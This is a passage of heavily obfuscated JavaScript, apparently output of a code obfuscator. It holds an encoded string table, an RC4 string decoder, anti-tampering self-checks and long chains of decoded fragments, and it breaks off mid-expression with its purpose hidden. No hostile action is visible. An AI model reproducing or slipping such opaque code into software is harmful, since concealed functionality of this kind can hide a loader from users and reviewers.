o+','WRfkpmo0va','fCodW5NcMJu','pxW6E2K','WRnjWQ/cUqS','W7XsWQ8Vta','W6HktN7cRW','WQTIw13dIG','WQ3cSCkMW4ua','F8krW4/dHSkd','W7uiW4VcGgS','WQCtlh1r','WRpcRH5xra','W5VdIWHgqq','ihFcJCoEyq','m3LEDNq','W6LIWRVdNCoi','WPearXBdJW','W7bWWQldKmol','b8oBW57cMY4','DCoswttdOq','zGbidSo0','amo6WP1JkW','u8o5W5zRW4O','BYWhB14','W5HeWRRdKCoS','WQvBcCoUqa','qWn4A8kE','FmkQtSo0wq','k8oDW4GwW6m','vdG6hmkb','e8kgW5aLWRC','rtTXkmoh','WRNcRqjzqW','pSk4W7DmW5m','tsG5A3G','xmoGzItdNa','W7T9uMlcIG','ue4ToSkU','qZqLpSk8','rf4CW5WQ','W4a1W4vTW5i','wt0BW501','yrFdUSoLW7a','BW4sb8kE','WQK0l8ozoG','jtRdMSoZdW','BXddRSo/W6C','rd3dGSk+qa','Dc4IWQNdIW','WRiYlh5v','CXPRb8kI','dSknW6K/WQi','WQSBgCoVkW','WRqPamoBhG','o8kgWO1icq','WR10WQKbFG','i8kDWOjhcq','WOXUF2tcQa','cCkBW646WQq','WQbMrLZdGq','EZGflSkx','amk7r8ksfq','AwlcICkxwW','uSoqxZBdGG','mNrrC3K','WOHDWOKiwa','F8kgW4ldHCkw','gmkpW6CPWQ8','WP97WQhdHmo7','omo4csrE','EWLbWRhdHa','DY8njmkw','WQ/dHrGDdq','W6nSWQhdL8on','W6j/WQpdMCkJ','W5rcn8kjW5W','lL7cQCo9xW','W7jsvmokW7O','mN1AAga','fCk/ymk/iG','W4PVCuVcQq','rI15ESkZ','mCkoWP9ugG','E8o+eKb6','vmowWP3cK3C','W6SRjCkWW7O','sCorWOpcNwe','CtSFweu','WQG3n1PO','FbmJlCks','WPSgrXRdIW','WQCei3Xu','v0qCW5u6','Bg8hW5CS','WRDDp8oXwG','W70dW5hcKxK','W7mcW4NcKN8','WQ4lWQOWW6e','amoTW4zCWQG','WRzTtLddPG','jmoTbuxdQa','uLhcOmkBEW','vXpdN8kFWOm','FmoJWRjcWRu','W6HUWQhdMmoj','WQ/cIYj2zq','jCkvWOTBfG','bCobW5W9W4i','vaqcn8k/','sduzCf0','exLOi8oZ','jCkbWPnBeW','WO8meSoKoa','CHFdVmoNW7C','W7ebnKZcIG','wW9LESkv','WOfcWOqnuG','CSoZWP/dTMi','EfDmd8oo','CcnaC8k9','u8o1yZ7dJq','WRyjaCoLkq','WOT+WOdcTvW','xI7dKmknp8oSBNGPiZZcR10','wWb5hSk7','FaFdL8kbWOa','tSk0umoPra','WQrVsLFdLW','te0zW5Sr','W5K1W4y9WQW','rSoUW4NcRmkN','xCkqtCo4wq','vui0o8k1','uXldLCkVWP0','reFcU8kaBG','W5iSW4HXW4a','xCoEEdNdKG','W5eFW5pcULy','imkisCoRva','AbyeumkHWPnQWO/dKvfGW6a','g8kGW7zgW6u','CZ8nomkx','W55XuhJcOW','WPnHb8kVW5C','DYW2kSo0','WOzfWQmMsW','BsJdMSo1W6a','WRqFWQSIW60','WO3cImkgW5yj','W6TRw3dcJW','jCoDW5WZW7O','W6jVWRVdMmos','ACozW7nOW50','ACoIW59GWQ0','CIuhC0W','bSo3W4vpWRe','q8o+EtxdLq','ySojW6pcUSkU','kdmMkmoA','pSkxWO9beq','fCkhW6K1WRu','W59bve/dRq','suVcQSkzrG','dvdcUmkweq','gmkMWRHNdW','WReyb8oNpG','WPf0yh/cRa','lIJdLCotpW','jCkFW6fQW6y','wSkstmo9xG','AZ3cPCo4za','oCkGv8kAnq','h2PYkCoa','W7eUW4tcKw8','WRLIWRZcGKq','c8oNWPL5nG','buRcUmkFlq','gmoWWRZcS8oJC1WWWPVdPSojqq','uWTWBmkm','tNtcTCkZwG','bCofW4OEW6C','bCoYW5TlWQS','zSoBWRZcK1u','WOvCWOeVrG','vgdcR29d','WR9AwNBdTq','C8kaDmoMsq','l2FcV8kPiq','p8kdACk9lW','jGq6FNu','rdaLnSkU','W6WHW5OoWRq','gfTXE1K','WPldLc90W70','tZeexei','jmkcDCkGcG','t14bW4m+','W6yyW4VcMMi','wYGcmCkT','WRCkWQ0/W7G','jf7dJmosqq','vmk7W7NcUum','wSkOvSoWEG','ybPwWRJdGG'];function _0x6566670d(a,b){a=a-0x12a;var c=_0x6566670c[a];if(_0x6566670d['AmKIAd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6566670d['anIllw']=h,_0x6566670d['KgympQ']={},_0x6566670d['AmKIAd']=!![];}var e=_0x6566670c[0x0],f=a+e,g=_0x6566670d['KgympQ'][f];if(g===undefined){if(_0x6566670d['jaVoph']===undefined){var i=function(j){this['rTUadW']=j,this['EEWakz']=[0x1,0x0,0x0],this['YRraVr']=function(){return'newState';},this['RHQGCk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RrlSxE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LQYKge']=function(){var j=new RegExp(this['RHQGCk']+this['RrlSxE']),k=j['test'](this['YRraVr']['toString']())?--this['EEWakz'][0x1]:--this['EEWakz'][0x0];return this['TieRqg'](k);},i['prototype']['TieRqg']=function(j){if(!Boolean(~j))return j;return this['SGLuQI'](this['rTUadW']);},i['prototype']['SGLuQI']=function(j){for(var k=0x0,l=this['EEWakz']['length'];k<l;k++){this['EEWakz']['push'](Math['round'](Math['random']())),l=this['EEWakz']['length'];}return j(this['EEWakz'][0x0]);},new i(_0x6566670d)['LQYKge'](),_0x6566670d['jaVoph']=!![];}c=_0x6566670d['anIllw'](c,b),_0x6566670d['KgympQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6566670d;while(!![]){try{var c=parseInt(U(0x25c,'Yqbh'))*parseInt(U(0x856,'2QCx'))+parseInt(U(0xdd4,'31]f'))+-parseInt(U(0x7c6,'VR9n'))*parseInt(U(0x544,'N$hk'))+-parseInt(U(0xbbb,'5Oem'))*-parseInt(U(0x5a7,'mQpI'))+-parseInt(U(0xe8f,'4LFE'))+parseInt(U(0xb4e,'uZhu'))*-parseInt(U(0x1bd,'TJkN'))+-parseInt(U(0xe0a,'OiRT'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6566670c,0x8a011),!function(){var V=_0x6566670d,c={};c[V(0x4e7,'TJkN')]=function(w,z){return w<z;},c[V(0x986,'HCci')]=function(w,z){return w!==z;},c[V(0xf15,'YAAG')]=function(w,z){return w===z;},c[V(0xf2d,')k5#')]=function(w,z){return w+z;},c[V(0x66a,'t16)')]=function(w,z){return w*z;},c[V(0x6f7,'rNJ2')]=function(w,z){return w-z;},c[V(0x8fb,'Yqbh')]=function(w,z){return w!==z;},c[V(0x563,')k5#')]=function(w,z){return w===z;},c[V(0x1c9,'Ce#p')]=function(w,x,y,z,F,I,J,N,P,R,T){return w(x,y,z,F,I,J,N,P,R,T);},c[V(0xa49,'uZhu')]=function(w,z){return w||z;},c[V(0xd4b,'8^fd')]=function(w,x){return w(x);},c[V(0xb4f,'Z52F')]=function(w){return w();},c[V(0x611,'8^fd')]=function(w,x,y,z,F,I,J,N){return w(x,y,z,F,I,J,N);},c[V(0x33c,'#Lc4')]=function(w,z){return w!==z;},c[V(0x98a,'rNJ2')]=function(w,z){return w!==z;},c[V(0x27c,'iD5y')]=function(w,z){return w!==z;},c[V(0xe9c,'9VSD')]=function(w,z){return w!==z;},c[V(0x97b,'z9dl')]=function(w,z){return w!==z;},c[V(0x766,'31]f')]=function(w,x,y,z,F,I,J){return w(x,y,z,F,I,J);},c[V(0x652,'e0gx')]=function(w){return w();},c[V(0x7c4,'WKoi')]=function(w,x,y,z,F,I,J){return w(x,y,z,F,I,J);},c[V(0xfa1,'31]f')]=function(w,x,y,z,F){return w(x,y,z,F);},c[V(0xa19,'Ep%I')]=V(0xe21,'31]f')+V(0xbe5,'!FKh')+V(0x28e,'4LFE')+V(0xaf6,'rpeA')+V(0x88b,'ZzDJ')+V(0xdbc,'VR9n')+V(0xe2c,'OiRT')+V(0x728,'9*z0')+V(0x49e,'07c[')+V(0x796,'RxPH')+V(0xf63,'$TMs')+V(0x203,'rNJ2')+V(0x7cd,'RxPH')+V(0x49c,'YAAG')+V(0x255,'Hmyy')+V(0xd3f,'Ep%I')+V(0x47f,'t16)')+V(0xf45,'OiRT')+V(0x38f,'#Lc4')+V(0x841,'HCci')+V(0xc60,'N$hk')+V(0xa6a,'9VSD')+V(0x928,'Ce#p')+V(0xaf5,'^5Ay')+V(0x47d,'#Lc4')+V(0x218,'8^fd')+V(0xf3b,'p[f%')+V(0x32b,')k5#')+V(0x4b3,'N$hk')+V(0xe63,'t16)')+V(0xadf,'p[f%')+V(0x3d7,'Ep%I')+V(0x4cc,'Ce#p')+V(0xe4e,'9SIf')+V(0x678,'ZzDJ')+V(0x158,'%ppe')+V(0xe4c,'^5Ay')+V(0x20f,'V04#')+V(0x74b,'t16)')+V(0xf2e,'mQpI')+V(0xcb7,'31]f')+V(0x198,'YAAG')+V(0x9d1,'4H7V')+V(0x7b1,'4H7V')+V(0x5ef,'rpeA')+V(0x2f7,'8^fd')+V(0x9d0,'t16)')+V(0x73a,'9*z0')+V(0x573,'Hmyy')+V(0xbdc,'WKoi')+V(0xb9a,'Hmyy')+V(0xd13,'0!Dv')+V(0x19b,'2QCx')+V(0xf8a,'Hmyy')+V(0x250,'9SIf')+V(0x9be,'rNJ2')+V(0xe3a,'Ep%I')+V(0x620,'o!de')+V(0xb82,'9SIf')+V(0xc99,'#Lc4')+V(0xca2,'$TMs')+V(0x5ba,'8^fd')+V(0x363,'8^fd')+V(0x29b,'G%Zv')+V(0xef5,'p[f%')+V(0xbd1,'t16)')+V(0x6eb,'14tt')+V(0xa6d,'uZhu')+V(0xdda,'Z52F')+V(0x1c3,'%ppe')+V(0x9d5,'(W]r')+V(0xccf,'4LFE')+V(0x1cb,'Ce#p')+V(0xcb6,'WKoi')+V(0x5a5,'31]f')+V(0xfb4,'4LFE')+V(0x9a1,'z9dl')+V(0x8ba,'ul[F')+V(0x89d,'t16)')+V(0xab3,'07c[')+V(0x5ad,'G%Zv')+V(0x936,'RxPH')+V(0xa03,'8^fd')+V(0x8b5,'mQpI')+V(0x36b,'rpeA')+V(0xed9,'9*z0')+V(0xaaf,'iD5y')+V(0xda9,'t16)')+V(0x60d,'14tt')+V(0x572,'#Lc4')+V(0xdf1,'j932')+V(0xf60,'Z52F')+V(0x12b,'N$hk')+V(0x8ed,'8^fd')+V(0x974,'9*z0')+V(0x6c0,'rpeA')+V(0x2e2,'%ppe')+V(0x660,'RxPH')+V(0x4d8,'z9dl')+V(0xc44,'ul[F')+V(0x560,'p[f%')+V(0xd89,'$TMs')+V(0x6e9,'4H7V')+V(0x12f,'%ppe')+V(0x2d0,'rpeA')+V(0xbc1,'j932')+V(0x802,'!FKh')+V(0xabe,'e0gx')+V(0xdc4,'V04#')+V(0xb9c,'o!de')+V(0x62c,'%ppe')+V(0xe6d,'j932')+V(0x497,'U#H]')+V(0x412,'uZhu')+V(0x8b9,'RxPH')+V(0xb5c,'8^fd')+V(0xb0b,'$TMs')+V(0x8be,'RxPH')+V(0x2b5,'LgKQ')+V(0x2a6,'WKoi')+V(0x9b3,'07c[')+V(0x846,'uZhu')+V(0x86c,'2QCx')+V(0xb7c,'rpeA')+V(0x6d0,'j932')+V(0x6e7,'8^fd')+V(0xaa7,'!#WY')+V(0xc0a,'RxPH')+V(0x480,'mQpI')+V(0x2a7,'9VSD')+V(0x1a1,'TJkN')+V(0xc8a,'14tt')+V(0x976,'U#H]')+V(0x27b,'LgKQ')+V(0x6c6,'Hmyy')+V(0xd74,'p[f%')+V(0xb4b,'N$hk')+V(0x269,'mQpI')+V(0x814,'$TMs')+V(0x96c,'WKoi')+V(0xd76,'5Oem')+V(0x8d9,'#Lc4')+V(0x2bc,'G%Zv')+V(0x98e,'ZzDJ')+V(0x296,'!FKh')+V(0x6f3,'OiRT')+V(0x79d,'RxPH')+V(0x328,'e0gx')+V(0x77a,'z9dl')+V(0x7fc,'31]f')+V(0x459,'j932')+V(0xdae,'RxPH')+V(0x3e9,'j932')+V(0x736,'4LFE')+V(0xa72,'Yqbh')+V(0x630,'WKoi')+V(0x33b,'Yqbh')+V(0x921,'(W]r')+V(0xdcf,'iD5y')+V(0xea3,'2QCx')+V(0x733,'j932')+V(0x67b,'ZzDJ')+V(0xd5b,'Yqbh')+V(0x51f,'z9dl')+V(0xf82,'U#H]')+V(0xdef,'V04#')+V(0x429,'LgKQ')+V(0xf68,'14tt')+V(0x440,'j932')+V(0xb12,'2QCx')+V(0x989,'rpeA')+V(0xbc0,'WKoi')+V(0x9fb,'OiRT')+V(0x845,'Yqbh')+V(0x566,'!FKh')+V(0xb59,'OiRT')+V(0x8f8,'p[f%')+V(0xb3f,'OiRT')+V(0x7e5,'TJkN')+V(0x9f5,'VR9n')+V(0xbe0,'j932')+V(0x211,'%ppe')+V(0x332,'uZhu')+V(0xf4d,'9SIf')+V(0x8eb,'t16)')+V(0x71a,'9*z0')+V(0xc0d,'^5Ay')+V(0x9c8,'TJkN')+V(0x2e5,'8^fd')+V(0xcba,'o!de')+V(0xc8b,'U#H]')+V(0xe48,'9VSD')+V(0xc00,'YAAG')+V(0xd0a,'rpeA')+V(0xf10,'$TMs')+V(0x86d,'%ppe')+V(0x836,'U#H]')+V(0xb4c,'HCci')+V(0xd65,'TJkN')+V(0x590,'rNJ2')+(V(0xa78,'9SIf')+V(0x1e3,'U#H]')+V(0xb8e,'VR9n')+V(0x51c,'Z52F')+V(0x661,'#Lc4')+V(0x589,'$TMs')+V(0x2ce,'rNJ2')+V(0xa8d,'mQpI')+V(0x6a9,'5Oem')+V(0x6b6,'rpeA')+V(0xe39,'HCci')+V(0xcf5,'j932')+V(0xd1a,'#Lc4')+V(0x822,'8^fd')+V(0xbae,'e0gx')+V(0xc42,'o!de')+V(0x825,'iD5y')+V(0x430,'9SIf')+V(0xf40,'Hmyy')+V(0x3f5,'ZzDJ')+V(0x7be,'Z52F')+V(0xb53,'^5Ay')+V(0x1f8,'z9dl')+V(0xbce,'V04#')+V(0x686,'31]f')+V(0x618,'U#H]')+V(0xf92,'ul[F')+V(0x9cc,'!FKh')+V(0x358,'VR9n')+V(0x777,'V04#')+V(0x12e,'HCci')+V(0xe06,'9VSD')+V(0xfc3,'YAAG')+V(0x14f,'e0gx')+V(0x4a5,'z9dl')+V(0x9fe,'Yqbh')+V(0x888,'o!de')+V(0x92e,'TJkN')+V(0xe59,'t16)')+V(0xeec,'o!de')+V(0x7f2,'RxPH')+V(0x5c6,'Ce#p')+V(0x3f6,'iD5y')+V(0xefa,'WKoi')+V(0x7c0,'G%Zv')+V(0xded,'0!Dv')+V(0x5e0,'N$hk')+V(0x59f,'Z52F')+V(0x3b0,'rNJ2')+V(0xb10,'TJkN')+V(0xfe8,'RxPH')+V(0x4f2,'N$hk')+V(0x231,'$TMs')+V(0x607,'31]f')+V(0xf4c,'V04#')+V(0x54c,'Yqbh')+V(0xa7e,'OiRT')+V(0xc9e,'t16)')+V(0xfe6,'G%Zv')+V(0xc62,'V04#')+V(0x4b2,'4LFE')+V(0x3d0,'G%Zv')+V(0xb81,'Hmyy')+V(0x9f2,'Ce#p')+V(0xb42,'e0gx')+V(0xc88,'%ppe')+V(0xabb,'0!Dv')+V(0xdd5,'uZhu')+V(0x194,'%ppe')+V(0xa0d,'$TMs')+V(0x9bd,'iD5y')+V(0x93a,'j932')+V(0xcd0,'14tt')+V(0x868,'HCci')+V(0x9b9,'Yqbh')+V(0x1e5,'9SIf')+V(0xdb0,'rNJ2')+V(0xc84,'iD5y')+V(0x304,'Hmyy')+V(0xa81,'4H7V')+V(0x605,'#Lc4')+V(0xc61,'mQpI')+V(0x760,'o!de')+V(0x3be,'RxPH')+V(0x87d,'ZzDJ')+V(0xc03,'uZhu')+V(0x803,'31]f')+V(0xe8b,'p[f%')+V(0x5b9,'Hmyy')+V(0x74e,'%ppe')+V(0x8f1,'Z52F')+V(0x724,'Yqbh')+V(0xe25,'N$hk')+V(0x6de,'N$hk')+V(0xbee,'(W]r')+V(0x2c0,'07c[')+V(0xac9,'ul[F')+V(0xcd6,'iD5y')+V(0x942,'LgKQ')+V(0xb2a,'z9dl')+V(0x156,'ul[F')+V(0xdb1,'(W]r')+V(0xcb8,'RxPH')+V(0xf3c,'07c[')+V(0xb9e,'ul[F')+V(0x463,'4H7V')+V(0x1d9,'z9dl')+V(0x4cd,'OiRT')+V(0xa84,'0!Dv')+V(0x26e,'U#H]')+V(0xf24,'uZhu')+V(0x8d0,'!#WY')+V(0x3c0,'Ce#p')+V(0xf9e,')k5#')+V(0x7d4,'Z52F')+V(0x7d5,'%ppe')+V(0x617,'9SIf')+V(0x1ca,'Hmyy')+V(0x475,'z9dl')+V(0x33f,'9*z0')+V(0xab8,'9SIf')+V(0x134,'Hmyy')+V(0x26f,'5Oem')+V(0x3b5,'Z52F')+V(0x89a,'9SIf')+V(0xcdd,'%ppe')+V(0xe57,'TJkN')+V(0x542,'p[f%')+V(0x4c5,'4H7V')+V(0x447,')k5#')+V(0x132,'TJkN')+V(0xac2,'!FKh')+V(0xfd9,'Yqbh')+V(0x9aa,'Ep%I')+V(0x882,'9VSD')+V(0xc45,'31]f')+V(0x2fd,'8^fd')+V(0xbfb,'0!Dv')+V(0xdd7,'p[f%')+V(0x261,'^5Ay')+V(0xbbc,'WKoi')+V(0x675,'uZhu')+V(0x3c2,'Yqbh')+V(0x2f3,'2QCx')+V(0xf9f,'4LFE')+V(0x170,'LgKQ')+V(0xf3a,'t16)')+V(0x420,'V04#')+V(0x4ae,'N$hk')+V(0x252,'!#WY')+V(0x809,'07c[')+V(0x2bb,'0!Dv')+V(0x4ad,'4LFE')+V(0xd1c,'rpeA')+V(0x395,'j932')+V(0x40d,'Ce#p')+V(0x3db,')k5#')+V(0x520,'VR9n')+V(0xc01,'WKoi')+V(0x565,'G%Zv')+V(0x55a,'Ep%I')+V(0x684,'9*z0')+V(0xada,'YAAG')+V(0xce5,'#Lc4')+V(0xb9f,'2QCx')+V(0xe45,'VR9n')+V(0x72e,'N$hk')+V(0x3dd,'(W]r')+V(0x553,'rNJ2')+V(0x53b,'z9dl')+V(0x727,'V04#')+V(0x39c,'V04#')+V(0x722,'Z52F')+V(0x60a,'OiRT')+V(0x548,'YAAG')+V(0xeba,'9*z0')+V(0x49a,'!FKh')+V(0x2b4,'Ce#p')+V(0xe7e,'p[f%')+V(0x17e,'!#WY')+V(0x6ec,'TJkN')+V(0x278,'^5Ay')+V(0x930,'ul[F')+V(0x225,'^5Ay')+V(0x351,'%ppe')+V(0xefe,'iD5y')+V(0x1ff,'(W]r')+V(0x857,'2QCx')+V(0x1a4,'U#H]')+V(0xe09,'#Lc4')+V(0xa39,'YAAG')+V(0x382,'N$hk')+V(0x1cf,'HCci')+V(0xb5a,'14tt')+V(0xc34,'Ep%I')+V(0x68b,'VR9n')+V(0xeeb,'$TMs')+V(0xe42,'TJkN')+V(0x246,'#Lc4')+V(0xcfb,'9*z0'))+(V(0x3a9,'iD5y')+V(0x7e3,'G%Zv')+V(0xbd0,'!#WY')+V(0xa97,'4LFE')+V(0xc5a,'!#WY')+V(0x78d,'rNJ2')+V(0x65b,'8^fd')+V(0xd4c,'U#H]')+V(0x224,'07c[')+V(0xf58,'uZhu')+V(0xe91,'4H7V')+V(0x6bb,'VR9n')+V(0x994,'RxPH')+V(0x697,'9*z0')+V(0xf2f,'j932')+V(0x840,'uZhu')+V(0x2a4,'e0gx')+V(0x210,'V04#')+V(0x266,'07c[')+V(0xda3,'8^fd')+V(0xd1f,'uZhu')+V(0xed5,'07c[')+V(0x448,'2QCx')+V(0x1f0,'(W]r')+V(0xee4,'!#WY')+V(0x614,'e0gx')+V(0xace,'N$hk')+V(0x428,'Z52F')+V(0x315,'$TMs')+V(0xacc,'G%Zv')+V(0x367,'%ppe')+V(0x99e,'e0gx')+V(0x237,'14tt')+V(0x466,'(W]r')+V(0x4f5,'mQpI')+V(0xa4f,'!FKh')+V(0xdb2,'5Oem')+V(0xfac,'HCci')+V(0x69f,'ul[F')+V(0x9bc,'RxPH')+V(0x19d,'2QCx')+V(0x28a,'#Lc4')+V(0x7ff,'#Lc4')+V(0x897,'LgKQ')+V(0x93c,'mQpI')+V(0xcf7,'(W]r')+V(0x504,'RxPH')+V(0xd39,'e0gx')+V(0x7cf,'14tt')+V(0xc9d,'4H7V')+V(0xeee,'9*z0')+V(0xb2d,'Ce#p')+V(0x705,'4LFE')+V(0x3b6,'Ep%I')+V(0xbe4,'0!Dv')+V(0xcaf,'RxPH')+V(0x43e,'Z52F')+V(0x31d,'TJkN')+V(0x88c,'Hmyy')+V(0x361,'31]f')+V(0x2b3,'14tt')+V(0xe71,'j932')+V(0x1a8,'p[f%')+V(0xc68,'5Oem')+V(0x319,'$TMs')+V(0xaf1,'4H7V')+V(0x485,'o!de')+V(0x5d5,'14tt')+V(0x283,')k5#')+V(0x66d,'Ep%I')+V(0x1e4,'^5Ay')+V(0xc76,'N$hk')+V(0x7f5,'G%Zv')+V(0x594,'p[f%')+V(0xde2,'9VSD')+V(0xe1f,'uZhu')+V(0x50e,'ZzDJ')+V(0x421,'HCci')+V(0x4f0,'z9dl')+V(0x8aa,'OiRT')+V(0xfbb,'!FKh')+V(0x98d,'N$hk')+V(0x14d,'Yqbh')+V(0xea4,'Z52F')+V(0xbd7,'8^fd')+V(0x581,'G%Zv')+V(0x670,'Z52F')+V(0x41e,'!FKh')+V(0x5cb,'YAAG')+V(0x179,')k5#')+V(0x3e7,'9*z0')+V(0x91d,'^5Ay')+V(0x487,'ZzDJ')+V(0x7a8,'N$hk')+V(0x17d,'9VSD')+V(0xd6d,'o!de')+V(0xa50,'LgKQ')+V(0xbc9,'07c[')+V(0xbdb,'VR9n')+V(0xe07,'WKoi')+V(0xee6,'WKoi')+V(0x637,'HCci')+V(0x181,'mQpI')+V(0xe2b,'rpeA')+V(0xe76,'rNJ2')+V(0xd0e,'OiRT')+V(0x511,'WKoi')+V(0xb24,'HCci')+V(0x3fe,'ul[F')+V(0x776,'(W]r')+V(0x677,'t16)')+V(0xd00,'OiRT')+V(0x913,'9SIf')+V(0x72a,'9VSD')+V(0x8e9,'9SIf')+V(0x86b,'!FKh')+V(0xbb8,'0!Dv')+V(0x59d,'!#WY')+V(0x5c8,'^5Ay')+V(0x21c,'9SIf')+V(0x910,'07c[')+V(0x300,'VR9n')+V(0xf07,'uZhu')+V(0x8ab,'RxPH')+V(0xdd6,'N$hk')+V(0x808,'G%Zv')+V(0xe4f,'p[f%')+V(0x256,'Yqbh')+V(0xfc8,'uZhu')+V(0x449,'Ep%I')+V(0x7e4,'^5Ay')+V(0x9d7,'o!de')+V(0x219,'Z52F')+V(0xf67,'z9dl')+V(0xe6a,'$TMs')+V(0x3e4,'mQpI')+V(0xce0,'!#WY')+V(0xf95,'8^fd')+V(0x982,'8^fd')+V(0x15a,'rNJ2')+V(0xa71,'HCci')+V(0xc4f,'rpeA')+V(0xa23,'uZhu')+V(0x427,'o!de')+V(0x227,'mQpI')+V(0x5a6,'rpeA')+V(0xc87,'14tt')+V(0xfdf,'o!de')+V(0x71f,'j932')+V(0xdaa,'z9dl')+V(0x575,'9*z0')+V(0x97f,'^5Ay')+V(0x2be,'V04#')+V(0xd7b,'rNJ2')+V(0xdbb,'j932')+V(0xaf8,'z9dl')+V(0xaba,'#Lc4')+V(0xf8f,'VR9n')+V(0x8a0,'5Oem')+V(0x61b,'G%Zv')+V(0x14c,'Hmyy')+V(0xc82,'OiRT')+V(0xc39,'(W]r')+V(0x4cb,'!FKh')+V(0x9ed,'YAAG')+V(0xa92,'Ep%I')+V(0xefb,'5Oem')+V(0xb8d,'0!Dv')+V(0xe75,'%ppe')+V(0x5db,'LgKQ')+V(0x251,'9*z0')+V(0xba0,'HCci')+V(0xf73,'VR9n')+V(0x157,'G%Zv')+V(0x15d,'9*z0')+V(0xc19,'07c[')+V(0x531,'t16)')+V(0x943,'uZhu')+V(0x1c2,'j932')+V(0x19e,'9VSD')+V(0xfe3,'Ep%I')+V(0xd6c,'!#WY')+V(0xeb8,'G%Zv')+V(0x673,'uZhu')+V(0xde9,'iD5y')+V(0xe66,'Ep%I')+V(0xb46,'e0gx')+V(0x5c5,'ul[F')+V(0x2e4,'4LFE')+V(0x9c2,'Ep%I')+V(0x479,'%ppe')+V(0xafa,'rNJ2')+V(0xcdf,'(W]r')+V(0x881,'uZhu')+V(0xd9d,'8^fd')+V(0xef2,'N$hk')+V(0xa2d,'p[f%')+V(0xf70,'4H7V')+V(0x4a9,'2QCx')+V(0xe7b,'j932'))+(V(0xf53,'9VSD')+V(0xa61,'HCci')+V(0x644,'o!de')+V(0xa4c,'8^fd')+V(0x24a,'YAAG')+V(0x656,'9VSD')+V(0x53d,'z9dl')+V(0x7fe,'Ep%I')+V(0x6af,'Hmyy')+V(0x5f3,'G%Zv')+V(0x374,'8^fd')+V(0x5c9,'31]f')+V(0xab4,'WKoi')+V(0x9b4,'Hmyy')+V(0xe5d,'8^fd')+V(0x310,'RxPH')+V(0xf32,'rNJ2')+V(0xdfa,'VR9n')+V(0x5be,'p[f%')+V(0xe6b,'^5Ay')+V(0x481,'0!Dv')+V(0x745,'07c[')+V(0x657,'rNJ2')+V(0xaea,'V04#')+V(0x9bf,'LgKQ')+V(0x6a7,'N$hk')+V(0x236,'rNJ2')+V(0x8bb,'o!de')+V(0x207,'$TMs')+V(0x933,'(W]r')+V(0x35d,'Yqbh')+V(0x6a0,'(W]r')+V(0xf7d,'t16)')+V(0x8e2,'07c[')+V(0xb85,'iD5y')+V(0x601,'mQpI')+V(0x952,'mQpI')+V(0xdce,'14tt')+V(0xf18,'WKoi')+V(0x828,'OiRT')+V(0xd7a,'07c[')+V(0x69a,')k5#')+V(0x58b,'07c[')+V(0x4dd,'%ppe')+V(0x775,'V04#')+V(0x364,'31]f')+V(0x629,'iD5y')+V(0xcc9,'p[f%')+V(0x22d,'V04#')+V(0x40c,'HCci')+V(0xed4,'t16)')+V(0x1e9,')k5#')+V(0x32f,'14tt')+V(0xbba,'rpeA')+V(0x2c5,'9VSD')+V(0xd06,'Hmyy')+V(0xe27,'e0gx')+V(0xe88,'ZzDJ')+V(0x7bb,'!FKh')+V(0xcdc,'HCci')+V(0xa40,'z9dl')+V(0x4ea,'31]f')+V(0x550,'4H7V')+V(0x3fc,'t16)')+V(0xba1,'N$hk')+V(0x95b,'G%Zv')+V(0x6db,'LgKQ')+V(0xf30,'$TMs')+V(0x1e6,'p[f%')+V(0x7a5,'mQpI')+V(0x8f3,'0!Dv')+V(0xd44,'o!de')+V(0xcb0,'!FKh')+V(0x4bb,'rpeA')+V(0x8ef,')k5#')+V(0x6fd,'mQpI')+V(0xb03,'ZzDJ')+V(0x3e8,'0!Dv')+V(0xd96,'ul[F')+V(0xa2e,'8^fd')+V(0x57a,'%ppe')+V(0xbf2,')k5#')+V(0x559,'U#H]')+V(0xe23,'p[f%')+V(0x390,'07c[')+V(0xfaf,'ZzDJ')+V(0xbe2,'Z52F')+V(0x3f1,'WKoi')+V(0x552,'%ppe')+V(0x44b,'#Lc4')+V(0x64c,'Ce#p')+V(0x7f7,'9*z0')+V(0xc4d,'VR9n')+V(0x2d2,'(W]r')+V(0xb62,'!#WY')+V(0x9e1,'9*z0')+V(0x4ba,'9SIf')+V(0xb31,'OiRT')+V(0xe64,'WKoi')+V(0x6d9,'ZzDJ')+V(0x30c,'e0gx')+V(0xec0,'Ce#p')+V(0xafb,'Hmyy')+V(0x346,'t16)')+V(0x50f,'e0gx')+V(0x2ae,'0!Dv')+V(0x797,'5Oem')+V(0x7b6,'!FKh')+V(0x4fa,'t16)')+V(0xc1c,'OiRT')+V(0x5a0,'(W]r')+V(0x2f4,'G%Zv')+V(0xc92,'TJkN')+V(0xfa7,'TJkN')+V(0x3fb,'j932')+V(0x7a2,'p[f%')+V(0x345,'mQpI')+V(0x52f,'o!de')+V(0x34f,'ul[F')+V(0xd57,'G%Zv')+V(0x7b2,'$TMs')+V(0x5b5,'4LFE')+V(0x276,'e0gx')+V(0x536,'Ce#p')+V(0x4fc,'14tt')+V(0xaaa,'07c[')+V(0x91b,'WKoi')+V(0x981,'iD5y')+V(0xa35,')k5#')+V(0x3f7,'2QCx')+V(0x388,'iD5y')+V(0x4e6,'ul[F')+V(0x73f,'p[f%')+V(0xa89,'p[f%')+V(0x9d8,'iD5y')+V(0x4ff,'o!de')+V(0xbc2,'j932')+V(0x6a2,'Ep%I')+V(0x723,'%ppe')+V(0xb3e,'4H7V')+V(